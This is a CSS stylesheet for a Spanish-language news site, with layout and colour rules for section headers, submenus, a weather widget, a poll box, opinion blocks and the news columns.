#latebox .lb-content .lb-wrapper form .a-field input.fbutton{ float: right; min-width: 70px; width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper .rectify .a-field,
#latebox .lb-content .lb-wrapper .contact .a-field{width:410px;}
#latebox .lb-content .lb-wrapper .email-news .a-field.submit { height: 28px;}
#latebox .lb-content .lb-wrapper .rectify .a-field label,
#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px;}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,
#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px;}
#latebox .lb-content .lb-wrapper .email-news .a-field { clear: left; min-width:380px; width: 100%;}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,
#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold;}
#latebox .lb-content .lb-wrapper .email-news .a-field label{ min-width:130px; width: 25%;}
#latebox .lb-content .lb-wrapper .email-news .a-field input,
#latebox .lb-content .lb-wrapper .email-news .a-field textarea { min-width: 240px; max-width: 390px; width:75%;}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px;}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto;}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px;}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc;}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999;}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333;}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0;}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333;}




/* - - - - - - - - - - - - - - - - - -
  Nav Toggle Styles
- - - - - - - - - - - - - - - - - - */
/*
@font-face {
  font-family: "responsivenav";
  src:url("../fonts/icons/responsivenav.eot");
  src:url("../fonts/icons/responsivenav.eot?#iefix") format("embedded-opentype"),
    url("../fonts/icons/responsivenav.ttf") format("truetype"),
    url("../fonts/icons/responsivenav.woff") format("woff"),
    url("../fonts/icons/responsivenav.svg#responsivenav") format("svg");
  font-weight: normal;
  font-style: normal;
}
*/


/* - - - - - - - - - - - - - - - - - -
  Searchform header
  - - - - - - - - - - - - - - - - - - */
form.navbar-form { margin: 5px 0 0 15px; width: auto;}
form.navbar-form input.form-control { background: transparent; color: #cacaca; float: right; font-family: 'Droid Sans', sans-serif; width: 100%;}
form.navbar-form input.form-control:focus { background-color: #fff; border-color: #cacaca; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6); color: #333;}
/*Versión "Botón"*/
a.btn.buscar { background: transparent none repeat scroll 0% 0%; border-color: #97A3AC; color: #97A3AC; float: right; font-family: "Droid Sans",sans-serif; margin: 4px 0 0 10px;}
a.btn.buscar:hover { background-color: #FF9A02; border-color: #FF9A02; color: #333;}


/*Buscador "Google"*/
#buscador-google-elmo { min-height: 620px;}
#buscador-google-elmo section.contenedor-buscador { display: block; margin: 0px auto; min-width: 290px !important; padding: 0px; width: 100%;}
#buscador-google-elmo section.contenedor-buscador article { padding: 0;}


/* - - - - - - - - - - - - - - - - - -
  Blog name and description
  - - - - - - - - - - - - - - - - - - */

.blog-header { padding-bottom: 20px; padding-top: 20px;}
.blog-title { font-size: 60px; font-weight: normal; margin-top: 30px; margin-bottom: 0;}
.blog-description { color: #999; font-size: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Cabecera Categoría
  - - - - - - - - - - - - - - - - - - */

.cabecera-categoria {
  background-color: #ccc;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  padding: 15px 0;
}
/*Color de fondo de la categoría*/
/*Menú nav*/
.cabecera-categoria.noticias { background-color: #285375;}
#mercados .cabecera-categoria { background-color: #8CB289;}
#tv .cabecera-categoria { background-color: #8173A6;}
#cultura .cabecera-categoria { background-color: #e07c4b;}
#deportes .cabecera-categoria { background-color: #e15b5a;}
#avisos-legales .cabecera-categoria { background-color: #876e4f;}
.avisos-legales-id .cabecera-categoria { background-color: #876e4f;}
/*Categorías Noticias*/
#cat-pais .cabecera-categoria { background-color: #6b77bf;}
#cat-mundo .cabecera-categoria { background-color: #449dbd;}
#cat-sociales .cabecera-categoria { background-color: #0099FA;}
#cat-opinion .cabecera-categoria { background-color: #327dc0;}
#cat-sin-editar .cabecera-categoria { background-color: #08b6cf;}
#cat-vida-en-linea .cabecera-categoria { background-color: #0099FA;}
#cat-multimedia .cabecera-categoria { background-color: #89b13e;}

.cabecera-categoria .container { padding-right: 0;}
/*Título Categoría*/
.cabecera-categoria div div h2 a{ color:white;}
.cabecera-categoria div div h2 a:hover{ text-decoration: none}
.cabecera-categoria h2 { color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
/*.cabecera-categoria h2 { color: #fff; font-family: 'Droid Serif', serif; padding: 0;}*/
.cabecera-categoria h2 img { margin-right: 10px; vertical-align: bottom;}
/*Clima*/
.cabecera-categoria div.clima { font-family: 'Droid Sans', sans-serif;}
.cabecera-categoria div.clima div { float: right;}
.cabecera-categoria div.clima p { display: inline; float: none; margin-bottom: 0;}
.cabecera-categoria div.clima p.grados-celsius { font-size: 24px; margin-right: 10px; vertical-align: baseline;}
.cabecera-categoria div.clima i { margin-right: 5px;}
.cabecera-categoria div.clima i span { background-color: #fff; border-radius: 1em; height: 53%; left: 5.4px; position: absolute; top: 6px; width: 55%;}
.cabecera-categoria div.clima p.ciudad { font-size: 16px; margin-right: 10px;}
.cabecera-categoria div.clima a { color: #fff;}
.cabecera-categoria div.clima a:hover { color: #ff9a02;}
/*Boton de despliegue de ciudades*/
.cabecera-categoria div.clima div.contendor-despliegue-ciudades { display: inline; float: right; height: 5px; margin-top: 0px; position: relative; top: -5px; width: 100%; z-index: 10;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades a#dLabel { position: relative; display: inline; float: right; height: 13px; line-height: normal; margin: 0px; top: -18px; width: 12px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu { padding: 0; width: 100%;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li {}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a { border-top: 1px solid #E5E5E5; color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-weight: 400px; padding: 10px 20px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li:first-child a { border-top: none; margin-top: 0;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a:hover { color: #000; text-decoration: underline;}
/*Fecha y hora de actualización*/
.cabecera-categoria p.fecha { color: #f6f6f6; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.cabecera-categoria p.fecha span { border-right: 1px solid #fff; margin-right: 20px; padding-right: 20px;}
.avisos-legales-id .cabecera-categoria p.fecha span { border: none;}
/*Redes Sociales*/
.cabecera-categoria ul.rrss { list-style-type: none; margin-bottom: 0; padding-right: 0;}
.cabecera-categoria ul.rrss li { display: inline; float: left;}
.cabecera-categoria ul.rrss li a { color: #fff; float: right; font-size: 1.2em;}
.cabecera-categoria ul.rrss li a:hover { color: #ff9a02;}


/* - - - - - - - - - - - - - - - - - -
  Sub-menu Categoría
  - - - - - - - - - - - - - - - - - - */

.submenu-categoria {}
/*Color de fondo del submenu de la categoría*/
.submenu-categoria.noticias {}
#mercados .submenu-categoria.noticias { background-color: #5B7D59; color: #fff;}
#mercados .submenu-categoria.noticias a { color: #fff;}
#tv .submenu-categoria.noticias { background-color: #5a4f79; color: #fff; margin-bottom: 30px;}
#tv .submenu-categoria.noticias a { color: #fff;}
#cultura .submenu-categoria.noticias { background-color: #ae603a; color: #fff;}
#cultura .submenu-categoria.noticias a { color: #fff;}
#deportes .submenu-categoria.noticias { background-color: #b64a4a; color: #fff;}
#deportes .submenu-categoria.noticias a { color: #fff;}
#avisos-legales .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
#avisos-legales .submenu-categoria.noticias a { color: #fff;}
.avisos-legales-id .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
.avisos-legales-id .submenu-categoria.noticias a { color: #fff;}
/*Categorías Noticias*/
#cat-pais .submenu-categoria.noticias { background-color: #fff;}
#cat-mundo .submenu-categoria.noticias { background-color: #fff;}
#cat-sociales .submenu-categoria.noticias { background-color: #0547A7;}
#cat-opinion .submenu-categoria.noticias { background-color: #295e90;}
#cat-opinion .submenu-categoria.noticias a { color: #fff;}
#cat-sin-editar .submenu-categoria.noticias { background-color: #fff;}
#cat-vida-en-linea .submenu-categoria.noticias { background-color: #0348A6;}
#cat-multimedia .submenu-categoria.noticias { background-color: #fff;}

.submenu-categoria .container { padding: 0;}
.submenu-categoria ul { list-style-type: none; margin: 0; padding: 0 0 0 10px;}
.submenu-categoria ul li { float: left;}
.submenu-categoria ul li a { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 0.825em; padding: 10px 8px; text-transform: uppercase;}
/*#mercados .submenu-categoria ul li a { padding: 10px 8px;}*/
.submenu-categoria ul li a:hover { background-color: #285375; color: #fff; /*font-weight: bold;*/ text-decoration: none;}
.submenu-categoria ul li.item-1 a.active,
.submenu-categoria ul li.item-1 a:hover { background-color: #5C7C95; color: #fff;}
.submenu-categoria ul li.item-2 a.active,
.submenu-categoria ul li.item-2 a:hover { background-color: #8E98CE;}
.submenu-categoria ul li.item-3 a:hover { background-color: #74B5CB;}
.submenu-categoria ul li.item-4 a:hover { background-color: #9B7C89;}
.submenu-categoria ul li.item-5 a:hover { background-color: #679AC7;}
.submenu-categoria ul li.item-6 a:hover { background-color: #24CFE7;}
.submenu-categoria ul li.item-7 a:hover { background-color: #E69D4A;}
.submenu-categoria ul li.item-8 a:hover { background-color: #792C2C;}
.submenu-categoria ul li.item-9 a:hover { background-color: #A2C465;}
.submenu-categoria ul li.item-10 a:hover { background-color: rgba(45,108,100,0.83);} /*#2d6c64 rgba(45,108,100,0.83)*/
#cultura .submenu-categoria ul li a { padding: 10px 13px;}
/*Categorías Noticias*/
.submenu-categoria ul li.item-2 a.active { background-color: #8E98CE; color: #fff;}
.submenu-categoria ul li.item-3 a.active { background-color: #74B5CB; color: #fff;}
.submenu-categoria ul li.item-4 a.active { background-color: #9B7C89; color: #fff;}
.submenu-categoria ul li.item-5 a.active { background-color: #679AC7; color: #fff;}
.submenu-categoria ul li.item-6 a.active { background-color: #24CFE7; color: #fff;}
.submenu-categoria ul li.item-7 a.active { background-color: #E69D4A; color: #fff;}
.submenu-categoria ul li.item-8 a.active { background-color: #6AAD71; color: #fff;}
.submenu-categoria ul li.item-9 a.active { background-color: #A2C465; color: #fff;}
/*Mercados*/
#mercados .submenu-categoria ul li a:hover,
#mercados .submenu-categoria ul li a.active { background-color: #3E503C;}
/*Cultura + Ciudad*/
#cultura .submenu-categoria ul li a:hover,
#cultura .submenu-categoria ul li a.active { background-color: #693C27;}
/*Tv*/
#tv .submenu-categoria ul li a:hover,
#tv .submenu-categoria ul li a.active { background-color: #453E58;}
/*deportes*/
#deportes .submenu-categoria ul li a:hover,
#deportes .submenu-categoria ul li a.active { background-color: #792C2C;}
/*Blogs y Opinion*/
#cat-opinion .submenu-categoria ul li a:hover,
#cat-opinion .submenu-categoria ul li a.active { background-color: #1C456A;}
/*Multimedia*/
#cat-multimedia .submenu-categoria ul li a:hover,
#cat-multimedia .submenu-categoria ul li a.active { background-color: #39461B;}
/*País*/
#cat-pais .submenu-categoria ul li a:hover,
#cat-pais .submenu-categoria ul li a.active { background-color: #8E98CE;}
/*Avisos Legales*/
#avisos-legales .submenu-categoria ul li a:hover,
#avisos-legales .submenu-categoria ul li a.active { background-color: #503F29;}
.avisos-legales-id .submenu-categoria ul li a:hover,
.avisos-legales-id .submenu-categoria ul li a.active { background-color: #503F29;}
/*Sociales*/
#cat-sociales .submenu-categoria ul li a:hover,
#cat-sociales .submenu-categoria ul li a.active { background-color: #0547A7;}
/*Sin Editar*/
#cat-sin-editar .submenu-categoria ul li a:hover,
#cat-sin-editar .submenu-categoria ul li a.active { background-color: #03545F;}
/*Vida en Línea*/
#cat-vida-en-linea .submenu-categoria ul li a:hover,
#cat-vida-en-linea .submenu-categoria ul li a.active { background-color: #0348A6;}
/*Mundo*/
#cat-mundo .submenu-categoria ul li a:hover,
#cat-mundo .submenu-categoria ul li a.active { background-color: #224A58;}



/* - - - - - - - - - - - - - - - - - -
  Claves
  - - - - - - - - - - - - - - - - - - */

.claves {
  background-color: #7290aa;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  margin-bottom: 20px;
  padding: 0;
}
.claves .container { padding: 0;}
.claves ul { list-style-type: none; margin: 0; padding: 0;}
.claves ul li { font-family: 'Droid Sans', sans-serif; font-size: 12px; float: left; padding: 10px 0;}
.claves ul li:first-child { padding: 10px 20px; text-transform: uppercase;}
.claves ul li a { border-left: 1px solid #fff; color: #fff; display: block; padding: 0 12.5px;}
.claves ul li:nth-child(2) a { border-left: none;}
.claves ul li a:hover { text-decoration: underline;}
/*Menú nav*/
#mercados .claves { background-color: #6C9369;}
#tv .claves { background-color: #675c87;}
#cultura .claves { background-color: #cd6e40;}
#deportes .claves { background-color: #c95555;}
#avisos-legales .claves { background-color: #7290aa;}
.avisos-legales-id .claves { background-color: #7290aa;}
/*Categorías Noticias*/
#cat-pais .claves { background-color: #5c69af;}
#cat-mundo .claves { background-color: #4091ae;}
#cat-sociales .claves { background-color: #0079C6;}
#cat-opinion .claves { background-color: #2f70a8;}
#cat-sin-editar .claves { background-color: #7290aa;}
#cat-vida-en-linea .claves { background-color: #0079C6;}
#cat-multimedia .claves { background-color: #7290aa;}



/* - - - - - - - - - - - - - - - - - -
  Título Sección
  - - - - - - - - - - - - - - - - - - */
h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 25px; margin-bottom: 15px;}
/*h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Serif', serif; font-size: 25px; margin-bottom: 15px;}*/
h2.titulo-seccion i { float: left; margin: 21px 5px 21px 15px;}
h2.titulo-seccion a { background-color: #ff9a02; color: #fff; display: block; padding: 20px 10px;}
h2.titulo-seccion.avisos-legales a { background-color: #876e4f;}
h2.titulo-seccion.cultura a { background-color: #e07c4b;}
h2.titulo-seccion.deportes a { background-color: #e05b5a;}
h2.titulo-seccion.mercados a { background-color: #8BB198;} /*8bb188*/
h2.titulo-seccion.mundo a { background-color: #439cbb;}
h2.titulo-seccion.noticias a { background-color: #275374;}
h2.titulo-seccion.pais a { background-color: #6b77b8;}
h2.titulo-seccion.tv a { background-color: #443E58;}
h2.titulo-seccion.opinion a { background-color: #327dc0;}
h2.titulo-seccion.sin-editar a { background-color: #08b7cf;}
h2.titulo-seccion.vida-en-linea a { background-color: #0099fa;}
h2.titulo-seccion.mas-noticias-destacadas a,
h2.titulo-seccion.mas-noticias a { background-color: #c42a2a;}
h2.titulo-seccion.encuesta a { background-color: #6b4985;}
h2.titulo-seccion.agenda-panorama a { background-color: #FF8600; font-size: 22px;}
h2.titulo-seccion.multimedia a { background-color: #a3d042;}
h2.titulo-seccion.galeria-fotos a { background-color: #0e8600;}
h2.titulo-seccion.sociales.galeria-fotos a { background-color: #602c42;}
h2.titulo-seccion.braga a { background-color: #92516f;}
h2.titulo-seccion.agenda-pais a {background-color: #0099fa;}
/*Título Sección :hover*/
h2.titulo-seccion a:hover { /*background-color: #333;*/ text-decoration: underline;}
h2.titulo-seccion a:hover span { /*color: #ff9a02;*/ opacity: 0.7;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.opinion p > a { color:#4A4A4A;}

.icon-top{
    margin-top:-15px;
}
#home section article{ border-top: 0; float: left; margin: 0;padding-top:30px;}
/* - - - - - - - - - - - - - - - - - -
  :Primera columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.primera-columna section .section-multimedia {clear: none;}
.primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px;}
.primera-columna section { clear: both; margin-bottom: 20px;}
/*.primera-columna section:last-of-type { margin-bottom: 0;}*/
.primera-columna section h2 { margin-bottom: 20px;}
.primera-columna section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-top: 20px;}
.primera-columna section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.primera-columna section article img { height: auto; margin-bottom: 15px;}
.primera-columna section article div {}
.primera-columna section article div em { color: #4a4a4a; display: block; font-size: 13px; font-style: normal; line-height: 18px; margin-bottom: 5px;}
.primera-columna section article div h3 { font-family: 'Droid Serif', serif;}
.primera-columna section article div h3 a { color: #4a4a4a; display: block; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Noticias recientes*/
.primera-columna section.noticias-recientes {}
.primera-columna section.noticias-recientes article { border-top: 1px solid #cccccc;}
.primera-columna section.noticias-recientes article:first-of-type { border-top: none;}
.primera-columna section.noticias-recientes article figure a { display: block;}
.primera-columna section.noticias-recientes article figure a:hover { opacity: 0.8;}
.primera-columna section.noticias-recientes article div em { color: #494949; font-size: 13px;}
.primera-columna section.noticias-recientes article div.noticia-principal em { font-size: 15px;}
.primera-columna section.noticias-recientes article div h3 {}
.primera-columna section.noticias-recientes article div h3 a { font-size: 24px; letter-spacing: -0.7px; line-height: 30px;}
.primera-columna section.noticias-recientes article div h4 {}
.primera-columna section.noticias-recientes article div h4 a { color: #4a4a4a; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
.primera-columna section.noticias-recientes article div img { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div iframe { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div p { font-size: 13px;}
.primera-columna section.noticias-recientes article div a.ver-mas { color: #4a4a4a;}


/*  ::NOTICIA DESTACADA:: */
section.contenedor-noticia-alto-impacto { float: left; padding: 0px 15px; width: 70.7%;}
article.noticia-alto-impacto { border-bottom: 1px solid #ccc; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px; padding-bottom: 15px;}
article.noticia-alto-impacto em { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px;}
article.noticia-alto-impacto h4 { font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
article.noticia-alto-impacto h4 a { color: #333333; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
article.noticia-alto-impacto figure { margin-bottom: 15px;}
article.noticia-alto-impacto figure a {}
article.noticia-alto-impacto figure a:hover { opacity: 0.8;}
article.noticia-alto-impacto figure img { width: 100%;}
article.noticia-alto-impacto p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 700; line-height: 21px;}

section.contenedor-noticia-alto-impacto .primera-columna { padding-left: 0;}
section.contenedor-noticia-alto-impacto .primera-columna section article:first-of-type { padding-top: 0;}
section.contenedor-noticia-alto-impacto .segunda-columna { padding-right: 0; width: 41.6667%;}


/* - - - - - - - - - - - - - - - - - -
  :Segunda columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.segunda-columna section { background-color: #FFF7E1; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
/*.segunda-columna section:last-of-type { margin-bottom: 0;}*/
.segunda-columna section.mercados { background-color: #ebf2eb;}
/*.segunda-columna section.tv { background-color: #edeaf3;}*/
.segunda-columna section.tv { background-color: #fff;}
.segunda-columna section.deportes { background-color: #F7EDED;}
.segunda-columna section.cultura-ciudad { background-color: #FAEFE9;}
.segunda-columna section.agenda-panorama { background-color: #F9EEE9;}
.segunda-columna section.braga { background-color: #ffebeb;}
.segunda-columna section h2 {margin-bottom: 0px;}
.segunda-columna section article { margin-bottom: 20px;}
.segunda-columna section article figure { margin-bottom: 15px;}
.segunda-columna section article figure a { display: block;}
.segunda-columna section article figure a:hover { opacity: 0.8;}
.segunda-columna section article figure a img { margin: 0; padding: 0; width: 100%;}
.segunda-columna section article img { padding: 0; /*width: 100%;*/}
.segunda-columna section article div{ padding-top: 10px;}
.segunda-columna section article div { border-top: 1px solid #CCCCCC;}
.segunda-columna section article:first-of-type div { border-top: none; padding-top: 0;}
.segunda-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.segunda-columna section article div h3 {}
.segunda-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.segunda-columna section article div p { font-size: 12px; margin-bottom: 0;}
.segunda-columna section article div a.ver-mas { clear: both; float: left;}
/*Mercados*/
.segunda-columna section.mercados article { margin-bottom: 15px;}
.segunda-columna section.mercados article div { padding-top: 15px;}
.segunda-columna section.mercados article:first-of-type div { padding-top: 0;}
.segunda-columna section.mercados article div em { font-size: 12px; font-weight: normal; margin: 0 0 5px;}
.segunda-columna section.mercados article div h3 {}
.segunda-columna section.mercados article div img { margin-bottom: 10px; width: 100%;}
.segunda-columna section.mercados article div p { margin-bottom: 10px;}
/*TV*/
.segunda-columna section.tv article {}
.segunda-columna section.tv article:first-of-type a { padding: 0; position: relative;}
.segunda-columna section.tv article a:hover { opacity: 0.8;}
.segunda-columna section.tv article a i.icon-btn-play { color: #fff; font-size: 4em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 35%; width: 100%; z-index: 100;}
.segunda-columna section.tv article a i.icon-btn-play.chico { font-size: 3em; left: 0; top: 30%;}
.segunda-columna section.tv article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.segunda-columna section.tv article div { border-top: none;}
.segunda-columna section.tv article div em { margin-top: 0;}
.segunda-columna section.tv article div a { padding: 0;}
.segunda-columna section.tv article div a:hover { opacity: 0.8;}
.segunda-columna section.tv article div div { border-top: none; padding-top: 0; padding-left: 15px;}
.segunda-columna section.tv article div div em { font-weight: normal; margin: 0 0 5px;}
/*Deportes*/
.segunda-columna section.deportes article div p { margin-bottom: 15px;}
.segunda-columna section.deportes article img { width: 100%;}
/*Cultura + Ciudad*/
.segunda-columna section.cultura-ciudad article div p { margin-bottom: 15px;}
.segunda-columna section.cultura-ciudad article img { width: 100%;}
/*Agenda y Panoramas*/
.segunda-columna section.agenda-panorama article div.col-md-12 { border-top: 1px solid #ccc; padding-top: 20px; }
.segunda-columna section.agenda-panorama article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
.segunda-columna section.agenda-panorama article div div { border-top: none; padding: 0 0 0 15px;}




/* - - - - - - - - - - - - - - - - - -
  :Tercera columna de Noticias + Banners:
  - - - - - - - - - - - - - - - - - - */
.tercera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.tercera-columna section { clear: both; float: left; margin-bottom: 20px;}
.tercera-columna section:last-of-type { margin-bottom: 0;}
.tercera-columna section h2 {}
.tercera-columna section article { margin-bottom: 20px; padding: 0;}
.tercera-columna section article div { padding-right: 15px;}
.tercera-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.tercera-columna section article div img { padding: 0; width: 100%;}
.tercera-columna section article div div { padding-right: 0;}
.tercera-columna section article div div h3 {}
.tercera-columna section article div div h3 a { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; letter-spacing: -0.5px; margin-bottom: 10px;}
.tercera-columna section article div div p.breve-descripcion { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Sin Editar*/
.tercera-columna section.sin-editar { background-color: #deeff0; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.sin-editar div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control { color: #08b7cf; font-size: 15px; text-shadow: none;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li.active { background-color: #08b7cf; border: none;}
.tercera-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.tercera-columna section.sin-editar article figure { margin-bottom: 15px;}
.tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }


/*Vida en Línea*/
.tercera-columna section.vida-en-linea { background-color: #e8f4e9;}
.tercera-columna section.vida-en-linea article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.vida-en-linea article div.col-md-12 { border-top: 1px solid #979797; padding: 20px 0 0;}
.tercera-columna section.vida-en-linea article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
/*Encuesta*/
section.encuesta { background-color: #eee8f2;}
section.encuesta h2.titulo-seccion.encuesta { margin-bottom: 0 !important;}
section.encuesta article { margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
section.encuesta article h3 { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; line-height: normal; margin-bottom: 10px; text-align: center;}
section.encuesta article form fieldset .form-group:first-of-type { margin-bottom: 30px; margin-top: 15px;}
section.encuesta article form fieldset .radio label { color: #4a4a4a;}
section.encuesta article form fieldset button { font-weight: 700; width: 100%;}
section.encuesta article form fieldset button:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
section.encuesta article form fieldset button.votar { background-color: #6b4985; border-color: transparent; color: #fff;}
section.encuesta article form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
section.encuesta article form fieldset button.ver-resultados { background-color: #4a4a4a; border-color: #4a4a4a; color: #fff;}
section.encuesta article form fieldset button.ver-resultados:hover { background-color: #333; color: #ff9a02;}
/*Encuesta :: iframe*/
section.encuesta div.pds-box { border-radius: 0!important;}

/*Blogs y Opinión*/
section.opinion { background-color: #eaf1f9 !important;}
section.opinion article {}
section.opinion article div {}
section.opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
section.opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
section.opinion article div div { border-top: none; margin-top: 0; padding-left: 15px; padding-right: 15px;}
section.opinion article div div h3 a { font-size: 15px; font-weight: 700;}
section.opinion article figure { padding-left: 15px; padding-right: 0;}
section.opinion article img { margin-top: 0; width: 100%;}
section.opinion div.envianos-tu-opinion { padding: 20px 0 0 0;}
section.opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
section.opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
section.opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Blogs y Opinión // version alternativa de llamado en la seccion*/
.tercera-columna section.blogs-y-opinion { background-color: #eaf1f9 !important;}
.tercera-columna section.blogs-y-opinion article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.blogs-y-opinion article div { border-top: 1px solid #cccccc; padding: 10px 0 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article div div { border-top: none; margin-top: 0; padding-left: 15px;}
.tercera-columna section.blogs-y-opinion article div div h3 a { font-size: 15px; font-weight: 700;}
.tercera-columna section.blogs-y-opinion article img { margin-top: 10px; padding-left: 0; padding-right: 0; /*width: auto;*/}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion { padding: 0;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Braga*/
.tercera-columna section.braga { width: 100%; background-color: #FAEFE9; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.braga div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.braga div.carousel.slide div.carousel-inner { height: 160px;}*/
